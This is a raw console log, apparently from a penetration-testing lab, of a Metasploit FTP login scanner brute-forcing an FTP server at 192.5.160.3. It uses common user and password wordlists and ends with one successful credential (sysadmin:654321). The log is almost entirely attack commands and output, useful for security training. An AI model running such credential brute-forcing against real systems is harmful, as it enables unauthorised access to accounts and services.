 msf5 auxiliary(scanner/ftp/ftp_login) > set RHOSTS 192.5.160.3
RHOSTS => 192.5.160.3
msf5 auxiliary(scanner/ftp/ftp_login) > set USER_FILE /usr/share/metasploit-framework/data/wordlists/common_users.txt
USER_FILE => /usr/share/metasploit-framework/data/wordlists/common_users.txt
msf5 auxiliary(scanner/ftp/ftp_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf5 auxiliary(scanner/ftp/ftp_login) > run
[*] 192.5.160.3:21 - 192.5.160.3:21 - Starting FTP login sweep
[-] 192.5.160.3:21 - 192.5.160.3:21 - LOGIN FAILED: sysadmin:admin (Incorrect: )
[-] 192.5.160.3:21 - 192.5.160.3:21 - LOGIN FAILED: sysadmin:123456 (Incorrect: )
[-] 192.5.160.3:21 - 192.5.160.3:21 - LOGIN FAILED: sysadmin:12345 (Incorrect: )
[-] 192.5.160.3:21 - 192.5.160.3:21 - LOGIN FAILED: sysadmin:123456789 (Incorrect: )
[-] 192.5.160.3:21 - 192.5.160.3:21 - LOGIN FAILED: sysadmin:password (Incorrect: )
[-] 192.5.160.3:21 - 192.5.160.3:21 - LOGIN FAILED: sysadmin:iloveyou (Incorrect: )
[-] 192.5.160.3:21 - 192.5.160.3:21 - LOGIN FAILED: sysadmin:princess (Incorrect: )
[-] 192.5.160.3:21 - 192.5.160.3:21 - LOGIN FAILED: sysadmin:1234567 (Incorrect: )
[-] 192.5.160.3:21 - 192.5.160.3:21 - LOGIN FAILED: sysadmin:12345678 (Incorrect: )
[-] 192.5.160.3:21 - 192.5.160.3:21 - LOGIN FAILED: sysadmin:abc123 (Incorrect: )
[-] 192.5.160.3:21 - 192.5.160.3:21 - LOGIN FAILED: sysadmin:nicole (Incorrect: )
[-] 192.5.160.3:21 - 192.5.160.3:21 - LOGIN FAILED: sysadmin:daniel (Incorrect: )
[-] 192.5.160.3:21 - 192.5.160.3:21 - LOGIN FAILED: sysadmin:babygirl (Incorrect: )
[-] 192.5.160.3:21 - 192.5.160.3:21 - LOGIN FAILED: sysadmin:monkey (Incorrect: )
[-] 192.5.160.3:21 - 192.5.160.3:21 - LOGIN FAILED: sysadmin:lovely (Incorrect: )
[-] 192.5.160.3:21 - 192.5.160.3:21 - LOGIN FAILED: sysadmin:jessica (Incorrect: )
[+] 192.5.160.3:21 - 192.5.160.3:21 - Login Successful: sysadmin:654321
[-] 192.5.160.3:21 - 192.5.160.3:21 - LOGIN FAILED: rooty:admin (Incorrect: )
[-] 192.5.160.3:21 - 192.5.160.3:21 - LOGIN FAILED: rooty:123456 (Incorrect: )
[-] 192.5.160.3:21 - 192.5.160.3:21 - LOGIN FAILED: rooty:12345 (Incorrect: )
[-] 192.5.160.3:21 - 192.5.160.3:21 - LOGIN FAILED: rooty:123456789 (Incorrect: )
[-] 192.5.160.3:21 - 192.5.160.3:21 - LOGIN FAILED: rooty:password (Incorrect: )
[-] 192.5.160.3:21 - 192.5.160.3:21 - LOGIN FAILED: rooty:iloveyou (Incorrect: )
[-] 192.5.160.3:21 - 192.5.160.3:21 - LOGIN FAILED: rooty:princess (Incorrect: )
[-] 192.5.160.3:21 - 192.5.160.3:21 - LOGIN FAILED: rooty:1234567 (Incorrect: )
[-] 192.5.160.3:21 - 192.5.160.3:21 - LOGIN FAILED: rooty:12345678 (Incorrect: )
[-] 192.5.160.3:21 - 192.5.160.3:21 - LOGIN FAILED: rooty:abc123 (Incorrect: )
[-] 192.5.160.3:21 - 192.5.160.3:21 - LOGIN FAILED: rooty:nicole (Incorrect: )
[-] 192.5.160.3:21 - 192.5.160.3:21 - LOGIN FAILED: rooty:daniel (Incorrect: )
[-] 192.5.160.3:21 - 192.5.160.3:21 - LOGIN FAILED: rooty:babygirl (Incorrect: )
[-] 192.5.160.3:21 - 192.5.160.3:21 - LOGIN FAILED: rooty:monkey (Incorrect: )
[-] 192.5.160.3:21 - 192.5.160.3:21 - LOGIN FAILED: rooty:lovely (Unable to Connect: )
[-] 192.5.160.3:21 - 192.5.160.3:21 - LOGIN FAILED: rooty:jessica (Unable to Connect: )
[-] 192.5.160.3:21 - 192.5.160.3:21 - LOGIN FAILED: rooty:654321 (Unable to Connect: )
[*] 192.5.160.3:21 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed